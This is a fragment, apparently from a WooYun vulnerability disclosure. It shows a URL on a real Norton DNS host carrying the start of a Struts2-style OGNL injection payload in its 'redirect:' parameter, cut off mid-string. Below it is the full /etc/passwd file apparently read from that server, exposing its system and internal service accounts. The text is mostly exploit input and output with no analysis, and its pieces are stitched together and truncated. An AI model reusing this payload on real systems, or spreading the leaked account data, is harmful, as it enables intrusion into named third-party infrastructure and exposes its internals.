 https://dns.norton.com/dnsweb/huConfigurePc.do?redirect:${%23s%3dnew%2
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
olp:x:500:500::/home/olp:/bin/bash
shasta:x:501:501::/home/shasta:/bin/bash
splunk:x:502:502:Splunk Server:/apps/splunk:/bin/bash
ntp:x:38:38::/etc/ntp:/sbin/nologin
tomcat:x:503:503::/home/tomcat:/bin/bash
swpdrvro:x:1370:1360:swap_drive_read_only_access_user:/home/swpdrvro:/bin/bash
nagios:x:101:1361:nagios:/var/log/nagios:/bin/sh
www.wooyun.org